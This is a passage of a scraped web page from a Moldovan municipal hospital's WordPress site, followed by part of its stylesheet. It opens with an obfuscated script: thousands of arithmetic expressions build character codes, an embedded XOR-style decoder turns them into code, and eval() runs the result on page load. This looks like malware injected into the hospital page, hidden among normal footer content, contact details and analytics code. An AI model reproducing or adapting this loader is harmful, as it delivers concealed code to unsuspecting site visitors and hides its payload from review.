9, 78 - 8, 70 - 3, 73 - 4, 61 - 7, 80 - 6, 75 - 7, 59 - 6, 61 - 5, 76 - 9, 108 - 5, 79 - 6, 79 - 3, 75 - 3, 104 - 1, 88 - 6, 58 - 3, 85 - 9, 71 - 4, 86 - 5, 112 - 7, 83 - 5, 111 - 7, 121 - 2, 75 - 6, 91 - 6, 114 - 7, 62 - 5, 75 - 9, 104 - 5, 115 - 5, 58 - 2, 58 - 3, 81 - 6, 74 - 2, 82 - 9, 82 - 7, 77 - 6, 84 - 2, 58 - 6, 101 - 3, 70 - 4, 92 - 4, 90 - 5, 60 - 4, 81 - 5, 113 - 7, 85 - 3, 53 - 4, 90 - 9, 116 - 6, 129 - 9, 88 - 5, 90 - 5, 110 - 3, 79 - 9, 51 - 2, 83 - 7, 76 - 8, 57 - 5, 108 - 1, 83 - 9, 105 - 1, 90 - 1, 98 - 9, 96 - 8, 72 - 7, 76 - 7, 91 - 5, 84 - 8, 75 - 8, 74 - 1, 124 - 7, 110 - 8, 113 - 7, 72 - 3, 96 - 9, 79 - 8, 107 - 3, 49 - 1, 69 - 4, 83 - 2, 94 - 7, 107 - 3, 126 - 9, 106 - 8, 74 - 7, 80 - 7, 52 - 1, 75 - 3, 93 - 7, 78 - 8, 75 - 1, 104 - 3, 75 - 6, 79 - 9, 50 - 1, 80 - 3, 52 - 1, 74 - 8, 105 - 8, 104 - 5, 116 - 8, 108 - 1, 94 - 9, 75 - 9, 126 - 7, 90 - 1, 95 - 9, 87 - 8, 114 - 9, 72 - 6, 114 - 6, 89 - 9, 129 - 7, 120 - 1, 86 - 1, 79 - 8, 82 - 1, 106 - 7, 73 - 7, 71 - 5, 76 - 8, 114 - 3, 59 - 4, 81 - 1, 54 - 3, 69 - 3, 119 - 1, 91 - 4, 89 - 7, 68 - 3, 73 - 1, 74 - 2, 73 - 8, 75 - 2, 113 - 9, 82 - 8, 127 - 6, 83 - 2, 46 - 3, 103 - 2, 110 - 2, 74 - 8, 94 - 7, 69 - 2, 93 - 5, 105 - 1, 69 - 3, 109 - 9, 92 - 5, 54 - 1, 117 - 3, 85 - 8, 110 - 5, 102 - 3, 82 - 4, 69 - 4, 112 - 8, 56 - 8, 102 - 3, 91 - 7, 128 - 7, 93 - 4, 55 - 1, 78 - 1, 107 - 1, 120 - 1, 52 - 1, 89 - 3, 122 - 2, 86 - 5, 101 - 1, 73 - 8, 70 - 5, 90 - 5, 121 - 2, 88 - 8, 76 - 5, 121 - 5, 117 - 1, 105 - 6, 115 - 7, 61 - 8, 79 - 7, 73 - 8, 107 - 4, 118 - 6, 71 - 5, 83 - 9, 109 - 4, 73 - 4, 119 - 9, 86 - 7, 86 - 2, 96 - 6, 99 - 9, 74 - 4, 73 - 7, 53 - 1, 89 - 5, 67 - 2, 111 - 5, 55 - 2, 114 - 2, 107 - 8, 71 - 1, 114 - 2, 123 - 2, 90 - 3, 94 - 8, 99 - 9, 89 - 6, 72 - 3, 68 - 2, 82 - 1, 106 - 2, 87 - 8, 110 - 5, 84 - 3, 46 - 3, 107 - 5, 71 - 6, 114 - 3, 74 - 7, 70 - 3, 126 - 6, 55 - 3, 70 - 1, 107 - 6, 125 - 4, 53 - 5, 112 - 5, 87 - 7, 73 - 5, 55 - 7, 82 - 6, 91 - 5, 109 - 2, 59 - 2, 84 - 1, 84 - 2, 112 - 6, 105 - 6, 110 - 5, 80 - 5, 115 - 9, 79 - 2, 59 - 6, 89 - 1, 110 - 3, 53 - 4, 53 - 1, 87 - 2, 111 - 4, 75 - 6, 119 - 8, 108 - 8, 88 - 3, 72 - 2, 99 - 2, 101 - 2, 114 - 6, 115 - 8, 94 - 9, 72 - 6, 120 - 1, 98 - 9, 94 - 8, 83 - 4, 110 - 5, 68 - 2, 111 - 3, 88 - 9, 92 - 8, 120 - 1, 94 - 6, 75 - 6, 127 - 8, 71 - 6, 114 - 5, 68 - 2, 69 - 2, 50 - 2, 56 - 2, 103 - 6, 52 - 2, 54 - 5, 124 - 3, 95 - 8, 127 - 5, 89 - 4, 107 - 7, 79 - 7, 75 - 9, 88 - 3, 60 - 4, 75 - 2, 69 - 1, 55 - 3, 57 - 8, 103 - 4, 70 - 1, 83 - 9, 63 - 7, 88 - 3, 116 - 8, 76 - 3, 70 - 2, 75 - 2, 71 - 3, 119 - 8, 55 - 8, 87 - 7, 128 - 6, 124 - 4, 97 - 9, 67 - 2, 112 - 8, 107 - 8, 76 - 1, 72 - 2, 87 - 5, 94 - 5, 110 - 6, 79 - 5, 91 - 8, 88 - 7, 58 - 7, 75 - 5, 127 - 8, 77 - 3, 92 - 9, 89 - 5, 51 - 3, 72 - 3, 60 - 9, 86 - 7, 127 - 5, 65 - 9, 110 - 3, 83 - 3, 87 - 5, 104 - 4, 98 - 9, 80 - 9, 127 - 7, 126 - 7, 88 - 8, 86 - 9, 75 - 7, 126 - 7, 108 - 6, 80 - 2, 84 - 1, 120 - 9, 84 - 6, 90 - 6, 97 - 9, 106 - 2, 86 - 3, 90 - 9, 92 - 9, 104 - 5, 116 - 2, 82 - 2, 124 - 3, 94 - 9, 112 - 9, 78 - 8, 56 - 7, 91 - 2, 90 - 9, 73 - 7, 125 - 5, 92 - 7, 105 - 1, 77 - 4, 91 - 8, 88 - 2, 120 - 6, 91 - 4, 68 - 3, 85 - 3, 61 - 5, 109 - 8, 66 - 1, 84 - 3, 66 - 1, 83 - 9, 53 - 3, 56 - 4, 112 - 6, 85 - 6, 87 - 3, 96 - 7, 107 - 8, 79 - 6, 91 - 9, 101 - 2, 89 - 8, 84 - 7, 107 - 1, 125 - 6, 60 - 6, 82 - 6, 117 - 7, 73 - 7, 125 - 7, 92 - 5, 87 - 5, 67 - 2, 81 - 9, 80 - 8, 68 - 3, 74 - 1, 108 - 4, 77 - 3, 122 - 1, 90 - 9, 44 - 1, 109 - 8, 117 - 9, 73 - 7, 94 - 7, 72 - 5, 92 - 4, 107 - 3, 71 - 5, 104 - 4, 90 - 6, 104 - 1, 120 - 7, 74 - 1, 117 - 7, 80 - 7, 83 - 9, 73 - 2, 82 - 1, 74 - 1, 73 - 1, 77 - 8, 92 - 4, 95 - 9, 124 - 2, 103 - 6, 127 - 5, 82 - 5, 111 - 8, 73 - 1, 69 - 3, 100 - 1, 78 - 7, 75 - 5, 131 - 9, 77 - 8, 61 - 7, 86 - 6, 115 - 9, 55 - 3, 112 - 9, 104 - 3, 114 - 6, 71 - 5, 81 - 3, 109 - 8, 71 - 1, 81 - 7, 69 - 3, 75 - 2, 128 - 7, 64 - 8, 59 - 6, 103 - 4, 76 - 8, 69 - 4, 85 - 8, 70 - 5, 110 - 7, 98 - 9, 108 - 8, 74 - 6, 55 - 4, 93 - 7, 128 - 6, 98 - 1, 129 - 7, 80 - 3, 107 - 4, 77 - 5, 67 - 1, 100 - 1, 79 - 8, 74 - 4, 125 - 4, 79 - 2, 105 - 2, 85 - 6, 109 - 3, 61 - 5, 54 - 7, 86 - 6, 72 - 2, 75 - 5, 109 - 7, 88 - 5, 95 - 7, 113 - 9, 75 - 9, 109 - 9, 92 - 8, 61 - 9, 111 - 4, 78 - 5, 70 - 3, 100 - 1, 81 - 7, 96 - 9, 75 - 9, 80 - 3, 73 - 6, 77 - 8, 93 - 9, 74 - 9, 112 - 9, 77 - 1, 129 - 9, 79 - 2, 59 - 5, 73 - 4, 71 - 5, 114 - 3, 92 - 5, 88 - 1, 112 - 9, 79 - 2, 106 - 3, 85 - 6, 108 - 2, 64 - 8, 53 - 6, 87 - 7, 72 - 2, 72 - 6, 87 - 9, 110 - 9, 75 - 3, 109 - 6, 108 - 9, 101 - 3, 114 - 7, 85 - 3, 68 - 2, 76 - 2, 115 - 9, 85 - 8, 77 - 1, 94 - 8, 106 - 3, 72 - 7, 91 - 3, 67 - 2, 72 - 4, 77 - 8, 56 - 5, 78 - 7, 69 - 2, 90 - 9, 128 - 6, 77 - 9, 87 - 5, 84 - 7, 128 - 8, 76 - 5, 106 - 3, 90 - 9, 56 - 6, 83 - 9, 88 - 7, 76 - 3, 50 - 7, 77 - 3, 105 - 1, 122 - 3, 73 - 4, 69 - 3, 75 - 9, 78 - 1, 82 - 4, 102 - 2, 96 - 8, 80 - 2, 120 - 6, 77 - 4, 125 - 3, 101 - 2, 87 - 9, 88 - 8, 125 - 5, 126 - 7, 79 - 8, 69 - 3, 69 - 2, 102 - 3, 60 - 8, 76 - 1, 112 - 6, 124 - 4, 61 - 7, 77 - 5, 126 - 7, 83 - 6, 106 - 7, 76 - 7, 84 - 2, 88 - 3, 58 - 2, 75 - 2, 86 - 3, 88 - 2, 55 - 3, 102 - 1, 52 - 3, 109 - 2, 87 - 9, 106 - 5, 78 - 8, 82 - 8, 71 - 5, 82 - 2, 70 - 3, 111 - 7, 122 - 8, 106 - 5, 71 - 3, 91 - 2, 93 - 6, 79 - 9, 86 - 5, 108 - 9, 103 - 1, 67 - 1, 71 - 3, 124 - 9, 58 - 4, 93 - 3, 86 - 3, 79 - 6, 59 - 8, 75 - 4, 70 - 4, 78 - 5, 83 - 7, 77 - 4, 83 - 1, 92 - 7, 57 - 9, 81 - 2, 112 - 7, 55 - 2, 128 - 9, 101 - 3, 53 - 5, 83 - 1, 79 - 3, 90 - 5, 115 - 7, 87 - 2, 71 - 4, 86 - 7, 110 - 5, 81 - 4, 64 - 9, 81 - 1, 74 - 6, 108 - 9, 81 - 3, 70 - 1, 54 - 5, 91 - 5, 57 - 5, 88 - 7, 91 - 3, 91 - 5, 120 - 3, 104 - 7, 54 - 3, 69 - 3, 126 - 5, 69 - 3, 84 - 3, 119 - 7, 92 - 9, 75 - 5, 112 - 9, 56 - 4, 58 - 8, 80 - 1, 129 - 8, 94 - 5, 51 - 2, 86 - 6, 71 - 6, 56 - 7, 92 - 3, 72 - 7, 67 - 1, 106 - 7, 69 - 4, 82 - 5, 85 - 1, 101 - 2, 95 - 6, 81 - 7, 76 - 8, 85 - 8, 86 - 8, 76 - 7, 54 - 5, 83 - 9, 85 - 5, 95 - 7, 76 - 4, 94 - 8, 116 - 4, 82 - 9, 113 - 7, 60 - 8, 118 - 9, 78 - 6, 73 - 8, 89 - 8, 92 - 8, 73 - 4, 88 - 6, 89 - 4, 58 - 2, 85 - 6, 76 - 9, 60 - 7, 52 - 1, 110 - 9, 58 - 9, 112 - 5, 87 - 9, 103 - 2, 79 - 9, 79 - 5, 68 - 2, 105 - 5, 89 - 2, 59 - 7, 119 - 8, 89 - 9, 74 - 6, 101 - 2, 94 - 5, 71 - 5, 70 - 2, 121 - 6, 105 - 6, 77 - 7, 93 - 9, 70 - 5, 59 - 3, 85 - 5, 92 - 8, 72 - 3, 45 - 2, 86 - 1, 84 - 3, 83 - 2, 90 - 2, 72 - 3, 127 - 8, 90 - 5, 124 - 9, 78 - 6, 86 - 2, 59 - 3, 126 - 6, 82 - 8, 108 - 4, 120 - 1, 55 - 6, 73 - 2, 113 - 9, 101 - 2, 74 - 7, 87 - 7, 111 - 8, 100 - 1, 116 - 8, 82 - 8, 74 - 6, 108 - 9, 82 - 6, 67 - 2, 69 - 3, 83 - 6, 108 - 7, 90 - 7, 77 - 6, 60 - 7, 75 - 6, 102 - 5, 57 - 6, 73 - 7, 122 - 1, 93 - 6, 90 - 9, 86 - 1, 72 - 1, 76 - 7, 127 - 7, 80 - 3, 113 - 9, 92 - 2, 112 - 3, 83 - 9, 123 - 9, 96 - 9, 73 - 3, 112 - 4, 89 - 2, 77 - 9, 53 - 2, 106 - 3, 108 - 9, 107 - 6, 92 - 5, 54 - 1, 63 - 9, 98 - 9, 77 - 5, 124 - 8, 75 - 8, 108 - 6, 76 - 6, 52 - 3, 109 - 9, 94 - 6, 90 - 2, 119 - 8, 63 - 6, 79 - 4, 75 - 8, 77 - 4, 59 - 4, 69 - 2, 82 - 1, 78 - 4, 84 - 7, 110 - 9, 76 - 5, 122 - 7, 62 - 1, 47 - 8, 61 - 2, 17 - 7, 110 - 8, 121 - 4, 111 - 1, 102 - 3, 123 - 7, 111 - 6, 115 - 4, 117 - 7, 38 - 6, 127 - 7, 113 - 2, 116 - 2, 102 - 7, 104 - 3, 115 - 5, 100 - 1, 42 - 2, 119 - 4, 125 - 9, 116 - 2, 112 - 7, 111 - 1, 112 - 9, 52 - 8, 37 - 5, 114 - 7, 108 - 7, 129 - 8, 50 - 9, 33 - 1, 128 - 5, 19 - 9, 37 - 5, 37 - 5, 123 - 5, 103 - 6, 115 - 1, 34 - 2, 116 - 2, 103 - 2, 123 - 8, 33 - 1, 63 - 2, 34 - 2, 47 - 8, 41 - 2, 64 - 5, 18 - 8, 38 - 6, 33 - 1, 106 - 4, 112 - 1, 122 - 8, 33 - 1, 41 - 1, 122 - 4, 104 - 7, 120 - 6, 34 - 2, 107 - 2, 34 - 2, 64 - 3, 40 - 8, 53 - 5, 63 - 4, 36 - 4, 108 - 3, 34 - 2, 64 - 4, 33 - 1, 122 - 7, 119 - 3, 121 - 7, 113 - 8, 111 - 1, 104 - 1, 53 - 7, 113 - 5, 103 - 2, 112 - 2, 111 - 8, 117 - 1, 111 - 7, 66 - 7, 41 - 9, 109 - 4, 48 - 5, 50 - 7, 48 - 7, 36 - 4, 129 - 6, 13 - 3, 38 - 6, 37 - 5, 33 - 1, 35 - 3, 120 - 6, 103 - 2, 119 - 4, 35 - 3, 47 - 4, 68 - 7, 41 - 9, 88 - 5, 119 - 3, 117 - 3, 109 - 4, 111 - 1, 112 - 9, 53 - 7, 106 - 4, 119 - 5, 116 - 5, 118 - 9, 71 - 4, 109 - 5, 103 - 6, 119 - 5, 70 - 3, 114 - 3, 109 - 9, 105 - 4, 41 - 1, 122 - 7, 119 - 3, 117 - 3, 107 - 2, 114 - 4, 106 - 3, 52 - 6, 102 - 3, 109 - 5, 101 - 4, 123 - 9, 70 - 3, 112 - 1, 106 - 6, 104 - 3, 72 - 7, 125 - 9, 49 - 9, 107 - 2, 49 - 8, 40 - 8, 103 - 9, 12 - 2, 10 - 1, 15 - 6, 12 - 3, 12 - 3, 109 - 2, 104 - 3, 123 - 2, 47 - 1, 108 - 9, 105 - 1, 103 - 6, 117 - 3, 74 - 7, 115 - 4, 102 - 2, 106 - 5, 66 - 1, 121 - 5, 44 - 4, 112 - 7, 34 - 2, 43 - 6, 40 - 8, 115 - 8, 102 - 1, 125 - 4, 48 - 2, 112 - 4, 103 - 2, 114 - 4, 108 - 5, 123 - 7, 109 - 5, 44 - 3, 47 - 6, 68 - 9, 14 - 4, 37 - 5, 37 - 5, 131 - 6, 11 - 1, 35 - 3, 33 - 1, 117 - 3, 104 - 3, 119 - 3, 118 - 1, 116 - 2, 113 - 3, 40 - 8, 123 - 9, 109 - 8, 116 - 1, 65 - 6, 19 - 9, 127 - 2, 15 - 5, 15 - 5, 119 - 1, 98 - 1, 121 - 7, 33 - 1, 104 - 4, 109 - 8, 108 - 9, 36 - 4, 65 - 4, 40 - 8, 126 - 6, 113 - 2, 122 - 8, 102 - 7, 103 - 2, 114 - 4, 105 - 6, 46 - 6, 102 - 5, 119 - 3, 112 - 1, 101 - 3, 45 - 5, 110 - 9, 119 - 9, 105 - 6, 102 - 1, 105 - 5, 46 - 5, 50 - 6, 38 - 6, 110 - 3, 102 - 1, 125 - 4, 49 - 8, 61 - 2, 15 - 5, 42 - 2, 111 - 1, 107 - 6, 125 - 6, 37 - 5, 79 - 9, 118 - 1, 116 - 6, 105 - 6, 119 - 3, 111 - 6, 113 - 2, 115 - 5, 42 - 2, 105 - 5, 110 - 9, 107 - 8, 45 - 4, 47 - 6, 48 - 8, 43 - 2, 66 - 7, 16 - 6, 18 - 8);
eval(NBQMQDLSHG)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
		</div>
	</div>
</div>
<div class="footer_container">
				<div class="footer">
					<ul class="footer_banner_box_container clearfix">
								<li class="footer_banner_box animated_element animation-fadeIn duration-500" style="background-color: #42b3e5">
			<h2><a href="/pacienti-si-vizitatori/formular-de-sesizare-online/" title="Sesizări online">Sesizări online</a></h2>						<p>	
						<a class="icon_small_arrow right_white" href="/pacienti-si-vizitatori/formular-de-sesizare-online/" title="Formularul online">Formularul online</a>
						</p>
		</li>
				<li class="footer_banner_box animated_element animation-slideRight duration-800 delay-250" style="background-color: #0384ce">
			<h2><a href="/despre-noi/posturi-vacante/anunt-privind-concursuri/" title="Posturi Vacante">Posturi Vacante</a></h2>						<p>	
						<a class="icon_small_arrow right_white" href="/despre-noi/posturi-vacante/anunt-privind-concursuri/" title="Detalii">Detalii</a>
						</p>
		</li>
				<li class="footer_banner_box animated_element animation-slideRight200 duration-800 delay-500" style="background-color: #3156a3">
			<h2><a href="/despre-noi/structura-spitalului/" title="Telefoane de contact">Telefoane de contact</a></h2>						<p>	
						<a class="icon_small_arrow right_white" href="/despre-noi/structura-spitalului/" title="Detalii">Detalii</a>
						</p>
		</li>
							</ul>
					<div class="footer_box_container clearfix">
						<div id='medicenter_contact_details-2' class='widget contact_details_widget footer_box'><h3 class='box_header animation-slide'>IMSP SCM „Sfânta Treime”</h3>		<ul class="footer_contact_info_container clearfix">
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Informații:				</div>
				<div class="footer_contact_info_right">
					060740791				</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Anticamera:				</div>
				<div class="footer_contact_info_right">
					022 44-11-85				</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Serviciul de presă:				</div>
				<div class="footer_contact_info_right">
					060740733  st.presa@gmail.com				</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					Email:				</div>
				<div class="footer_contact_info_right">
					<a href="mailto:scm_sf.treime@ms.md" target="_blank">scm_sf.treime@ms.md</a> scm.sf.treime@gmail.com				</div>
			</li>
					</ul>
				<ul class="social_icons clearfix">
						<li><a target='_blank' href="https://www.facebook.com/IMSP-Spitalul-Clinic-Municipal-Sfanta-Treime-207441392754949/" class="social_icon" style="background-image: url('https://treime.md/wp-content/themes/medicenter/images/social_footer/blue_light/facebook.png');"></a></li>
						<li><a target='_blank' href="https://www.youtube.com/channel/UCfUdIP-WFg2HgI1bhWylTuQ" class="social_icon" style="background-image: url('https://treime.md/wp-content/themes/medicenter/images/social_footer/blue_light/youtube.png');"></a></li>
						<li><a href="mailto:scm_sf.treime@ms.md" class="social_icon" style="background-image: url('https://treime.md/wp-content/themes/medicenter/images/social_footer/blue_light/mail.png');"></a></li>
					</ul>
		</div><div id='medicenter_contact_details-3' class='widget contact_details_widget footer_box'><h3 class='box_header'>Adresa Noastră</h3>		<ul class="footer_contact_info_container clearfix">
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					IMSP SCM „Sfânta Treime”				</div>
				<div class="footer_contact_info_right">
									</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					str. A. Russo, 11 				</div>
				<div class="footer_contact_info_right">
									</div>
			</li>
						<li class="footer_contact_info_row">
				<div class="footer_contact_info_left">
					mun. Chișinău, MD-2068				</div>
				<div class="footer_contact_info_right">
									</div>
			</li>
					</ul>
		</div><div id='text-4' class='widget widget_text footer_box'><h3 class='box_header'>Partenerii noștri</h3>			<div class="textwidget"><a href="http://msmps.gov.md/" target="_blank" rel="noopener">Ministerul Sănătății al Republicii Moldova</a><br/>
<a href="http://www.gov.md/ro" target="_blank" rel="noopener">Guvernul Republicii Moldova</a><br/>
<a href="http://www.cnam.md/" target="_blank" rel="noopener">Compania Naţională de Asigurări în Medicină</a><br/>
<a href="http://usmf.md/" target="_blank" rel="noopener">USMF "Nicolae Testemițanu"</a><br/>
<a href="http://ansp.md/" target="_blank" rel="noopener">Agenția Națională pentru Sănătate Publică</a><br/>
<a href="http://ansp.md/" target="_blank" rel="noopener">Centrul de Sănătate Publică din Chișinău</a><br/>
<a href="http://www.chisinau.md/" target="_blank" rel="noopener">Primăria Municipiului Chișinău</a>
<br/>
<a href="http://www.dgams.md/" target="_blank" rel="noopener">Direcţia Generală Asistentă Medicală și Socială</a></div>
		</div>					</div>
									</div>
			</div>
		</div>
		<script type="text/html" id="wpb-modifications"></script><script type='text/javascript' src='https://treime.md/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u00cenchide","currentText":"Azi","monthNames":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthNamesShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"nextText":"Urm\u0103tor","prevText":"Anterior","dayNames":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"dayNamesShort":["Dum","lun","mar","mie","joi","vin","s\u00e2m"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.ba-bbq.min.js?ver=5.9.12' id='jquery-ba-bqq-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.history.js?ver=5.9.12' id='jquery-history-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.easing.1.3.js?ver=5.9.12' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.carouFredSel-6.2.1-packed.js?ver=5.9.12' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.sliderControl.js?ver=5.9.12' id='jquery-sliderControl-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.timeago.js?ver=5.9.12' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.hint.js?ver=5.9.12' id='jquery-hint-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.isotope.min.js?ver=5.9.12' id='jquery-isotope-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.isotope.masonry.js?ver=5.9.12' id='jquery-isotope-masonry-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.fancybox-1.3.4.pack.js?ver=5.9.12' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.qtip.min.js?ver=5.9.12' id='jquery-qtip-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/jquery.blockUI.js?ver=5.9.12' id='jquery-block-ui-js'></script>
<script type='text/javascript' id='theme-main-js-extra'>
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/treime.md\/wp-admin\/admin-ajax.php","themename":"medicenter","home_url":"https:\/\/treime.md","is_rtl":0};;
/* ]]> */
</script>
<script type='text/javascript' src='https://treime.md/wp-content/themes/medicenter/js/main.js?ver=5.9.12' id='theme-main-js'></script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"medicenter"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
		<p class="TK">Dezvoltat <a href="http://www.websolution.md/" title="websolution" rel="follow">WEB-SOLUTION GROUP</a></p>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40452610 = new Ya.Metrika({
                    id:40452610,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40452610" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://treime.md/wp-content/themes/medicenter/style/responsive.css?ver=5.9.12
body_size: 5359
content:
@media screen and (max-width:1009px)
{
	blockquote
	{
		padding-left: 23px;
		margin-bottom: 23px;
	}
	/* --- headers --- */
	h1
	{
		font-size: 24px;
	}
	h2
	{
		font-size: 22px;
	}
	h3
	{
		font-size: 16px;
	}
	h4
	{
		font-size: 14px;
	}
	h5
	{
		font-size: 12px;
	}
	.sentence
	{
		margin-top: 21px;
	}
	/* --- header top sidebar --- */
	.header_top_sidebar
	{
		width: 750px;
	}
	/* --- header --- */
	.header
	{
		width: 750px;
	}
	.header_left
	{
		width: 195px;
	}
	.header_left a img
	{
		margin-right: 10px;
	}
	.box_header.margin
	{
		margin-top: 21px;
	}
	/* --- menu --- */
	.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a
	{
		padding-bottom: 11px;
	}
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a
	{
		padding-bottom: 12px;
	}
	.header.layout_2 .sf-menu li.menu_separator,
	.header.layout_2 .sf-menu li.menu_separator:hover
	{
		height: 22px;
	}
	.sf-menu li
	{
		height: 39px;
		margin-left: 5px;
	}
	.sf-menu li a, .sf-menu li a:visited
	{
		padding: 9px 7px;
	}
	.header.layout_1 .sf-menu li a, 
	.header.layout_1 .sf-menu li a:visited
	{
		padding: 12px 3px;
	}
	.sf-menu li ul
	{
		width: 174px;
	}
	.sf-menu li:hover ul, .sf-menu li.sfHover ul
	{
		top: 38px;
	}
	.sf-menu li ul li
	{
		padding: 0 7px;
	}
	.sf-menu li ul li a,
	.sf-menu li:hover ul a, .sf-menu li.submenu:hover ul a,
	.sf-menu li ul li.menu-item-type-custom a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a
	{
		padding: 12px 0;
	}
	.sf-menu li ul li a:hover, .sf-menu li ul li.selected a,
	.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a,
	.sf-menu li.submenu:hover ul li.selected ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.selected a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
	.sf-menu li.submenu:hover ul li ul li.current-menu-item a
	{
		padding-bottom: 11px;
	}
	ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul,
	ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul
	{
		left: 171px;
	}
	.sf-menu li.wide ul.sub-menu
	{
		width: 348px;
	}
	.sf-menu li li.wide ul.sub-menu
	{
		width: 184px;
	}
	.sf-menu .timetable_submenu .sub-menu
	{
		margin-left: -272px;
	}
	.header.layout_2 .sf-menu .timetable_submenu .sub-menu,
	.header.layout_4 .sf-menu .timetable_submenu .sub-menu
	{
		margin-left: -264px;
	}
	@media screen and (-webkit-min-device-pixel-ratio:0) 
	{ 
		.sf-menu .timetable_submenu .sub-menu
		{
			margin-left: -268px;
		}
		.header.layout_2 .sf-menu .timetable_submenu .sub-menu,
		.header.layout_4 .sf-menu .timetable_submenu .sub-menu
		{
			margin-left: -260px;
		}
	}
	.sf-menu li.shop_menu ul.sub-menu
	{
		margin-left: -131px;
	}
	.header.layout_2 .sf-menu li.shop_menu ul.sub-menu
	{
		margin-left: -123px;
	}
	.sf-menu li.gallery_menu ul.sub-menu
	{
		margin-left: -108px;
	}
	.sf-menu li.gallery_menu ul.sub-menu ul.sub-menu,
